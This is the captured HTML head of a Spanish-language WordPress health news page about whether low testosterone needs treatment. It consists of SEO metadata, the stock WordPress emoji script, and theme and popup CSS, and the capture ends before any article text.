

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noticiassaludables.com/eua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona/
body_size: 21178
content:

<!DOCTYPE html>
<html lang="es">

<head>

	<meta charset="UTF-8" />
	<meta http-equiv="x-ua-compatible" content="ie=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://noticiassaludables.com/xmlrpc.php" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v16.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EUA: ¿Necesitas tratamiento por un bajo nivel de testosterona? - Noticias Saludables</title>
	<meta name="description" content="La industria farmacéutica gastó más de $100 millones de dólares en publicidad dirigida a este tema el año pasado, pero los expertos no se la han creído." />
	<link rel="canonical" href="https://noticiassaludables.com/eua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EUA: ¿Necesitas tratamiento por un bajo nivel de testosterona? - Noticias Saludables" />
	<meta property="og:description" content="La industria farmacéutica gastó más de $100 millones de dólares en publicidad dirigida a este tema el año pasado, pero los expertos no se la han creído." />
	<meta property="og:url" content="https://noticiassaludables.com/eua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona/" />
	<meta property="og:site_name" content="Noticias Saludables" />
	<meta property="article:published_time" content="2013-08-20T02:05:20+00:00" />
	<meta property="article:modified_time" content="2016-11-29T18:28:17+00:00" />
	<meta property="og:image" content="https://noticiassaludables.com/wp-content/uploads/2013/08/32.jpg" />
	<meta property="og:image:width" content="651" />
	<meta property="og:image:height" content="326" />
	<meta name="twitter:label1" content="Escrito por">
	<meta name="twitter:data1" content="NutricionAvanzada">
	<meta name="twitter:label2" content="Tiempo de lectura">
	<meta name="twitter:data2" content="4 minutos">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://noticiassaludables.com/#website","url":"https://noticiassaludables.com/","name":"Noticias Saludables","description":"Te compartimos las mejores noticias que acontecen en el mundo","potentialAction":[{"@type":"SearchAction","target":"https://noticiassaludables.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://noticiassaludables.com/eua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona/#primaryimage","inLanguage":"es","url":"https://noticiassaludables.com/wp-content/uploads/2013/08/32.jpg","width":"651","height":"326"},{"@type":"WebPage","@id":"https://noticiassaludables.com/eua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona/#webpage","url":"https://noticiassaludables.com/eua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona/","name":"EUA: \u00bfNecesitas tratamiento por un bajo nivel de testosterona? - Noticias Saludables","isPartOf":{"@id":"https://noticiassaludables.com/#website"},"primaryImageOfPage":{"@id":"https://noticiassaludables.com/eua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona/#primaryimage"},"datePublished":"2013-08-20T02:05:20+00:00","dateModified":"2016-11-29T18:28:17+00:00","author":{"@id":"https://noticiassaludables.com/#/schema/person/8abe2b29ed52ccb89f02eff8e3b6525f"},"description":"La industria farmac\u00e9utica gast\u00f3 m\u00e1s de $100 millones de d\u00f3lares en publicidad dirigida a este tema el a\u00f1o pasado, pero los expertos no se la han cre\u00eddo.","breadcrumb":{"@id":"https://noticiassaludables.com/eua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://noticiassaludables.com/eua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona/"]}]},{"@type":"BreadcrumbList","@id":"https://noticiassaludables.com/eua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://noticiassaludables.com/","url":"https://noticiassaludables.com/","name":"Portada"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://noticiassaludables.com/eua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona/","url":"https://noticiassaludables.com/eua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona/","name":"EUA: \u00bfNecesitas tratamiento por un bajo nivel de testosterona?"}}]},{"@type":"Person","@id":"https://noticiassaludables.com/#/schema/person/8abe2b29ed52ccb89f02eff8e3b6525f","name":"NutricionAvanzada","image":{"@type":"ImageObject","@id":"https://noticiassaludables.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/cb7357205ec94be5abc1eeb41d68a41c?s=96&d=mm&r=g","caption":"NutricionAvanzada"},"sameAs":["http://www.nutricionavanzada.com.mx"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Noticias Saludables &raquo; Feed" href="https://noticiassaludables.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Saludables &raquo; Feed de los comentarios" href="https://noticiassaludables.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Saludables &raquo; Comentario EUA: ¿Necesitas tratamiento por un bajo nivel de testosterona? del feed" href="https://noticiassaludables.com/eua-necesitas-tratamiento-por-un-bajo-nivel-de-testosterona/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noticiassaludables.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://noticiassaludables.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://noticiassaludables.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://noticiassaludables.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://noticiassaludables.com/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css' href='https://noticiassaludables.com/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C700%7CMerriweather%3A400%2C300italic%2C400italic%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-core-css' href='https://noticiassaludables.com/wp-content/themes/smart-blog/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-lightbox-css' href='https://noticiassaludables.com/wp-content/themes/smart-blog/css/lightbox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-icons-css' href='https://noticiassaludables.com/wp-content/themes/smart-blog/css/icons/css/icons.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-responsive-css' href='https://noticiassaludables.com/wp-content/themes/smart-blog/css/responsive.css?ver=1.2.0' type='text/css' media='all' />
<style id='smart-blog-responsive-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Lato%3A400|Lato%3A600|Lato%3A700|Open+Sans%3A');


::selection { background: rgb(20,206,200); background: rgba(20,206,200, 0.8); }

::-moz-selection { background: rgb(20,206,200); background: rgba(20,206,200, 0.8); }

blockquote::before, .main-color, .post-meta .post-cat > a, .top-nav .menu li a:hover, .follow-us .social-link:hover .icon, 
.top-bar .social-icons .icon:hover, .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .menu > .current-menu-ancestor > a, .navigation li:hover > a::after, 
.navigation .current-menu-item > a::after, .navigation .current-menu-parent > a::after, .navigation .current-menu-ancestor > a::after,
.navigation .menu li li:hover > a, .navigation .menu li li.current-menu-item > a, .post-content a, .post-tags a, .post-share .count:hover, 
.count-heart.voted, .post-counters .count-heart.voted, .comments-area .number, .comment-reply-link, .about-footer .more, 
.about-footer .social-link:hover, .widget-social .social-link:hover, .widget-quote .widget-title, .widget-posts .title-link, 
.social-follow .icon, .tagcloud a:hover, .widget_calendar caption, .widget_calendar td a, .search-action .icon-search:hover { color: #14cec8; }

input[type="submit"], button, input[type="button"], .button, .main-pagination .next a:hover, .main-pagination .previous a:hover, 
.page-links .current, .page-links a:hover, .page-links > span, .post-content ul li::before, .bypostauthor .post-author, .read-more a:hover, 
.archive-head .title-ribbon, .posts-carousel .heading::after, .subscribe-form .button, .alt-slider .button { background: #14cec8; }

.main-pagination .next a:hover, .main-pagination .previous a:hover, .page-links .current, .page-links a:hover, .page-links > span, 
.read-more a:hover, .widget-social .social-link:hover, .tagcloud a:hover, .archive-head .title-ribbon::after, .archive-head .title-ribbon::before, 
.alt-slider .button:hover { border-color: #14cec8; }

.the-post.sticky { border-bottom-color: #14cec8; }

.top-bar-content { background-color: #5dccd1; }

.navigation .menu > li > a { color: #ffffff; }

.navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .menu > .current-menu-ancestor > a { color: #038dbf; }

body, .navigation .menu > li::after, .comments-area .number, .bypostauthor .post-author { font-family: "Lato", Arial, sans-serif; }
.navigation .menu > li > a { font-size: 14px; }
.sidebar .widget-title { font-family: "Open Sans", Arial, sans-serif; font-size: 14px; }
.post-content { font-size: 15px; }
.common-heading { font-size: 14px; }
.navigation .menu > li li a { font-size: 14px; }

.top-bar .social-icons .icon, .search-action .icon-search {
color: #fff;}
.top-bar .social-icons .icon:hover, .search-action .icon-search:hover {
color:#038dbf; }



</style>
<link rel='stylesheet' id='popup-maker-site-css' href='https://noticiassaludables.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.0' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat|Acme');

/* Popup Theme 9694: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-9694, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-9694 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-9694 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-9694 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-9694 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 9610: Floating Bar - Soft Blue */
.pum-theme-9610, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-9610 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-9610 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-9610 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-9610 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 8999: Tema por defecto NS */
.pum-theme-8999, .pum-theme-tema-por-defecto-2 { background-color: rgba( 153, 219, 179, 0.65 ) } 
.pum-theme-8999 .pum-container, .pum-theme-tema-por-defecto-2 .pum-container { padding: 36px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8999 .pum-title, .pum-theme-tema-por-defecto-2 .pum-title { color: #48a32f; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-8999 .pum-content, .pum-theme-tema-por-defecto-2 .pum-content { color: #8c8c8c; font-family: inherit } 
.pum-theme-8999 .pum-content + .pum-close, .pum-theme-tema-por-defecto-2 .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-size: 12px; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 8991: Tema por defecto */
.pum-theme-8991, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
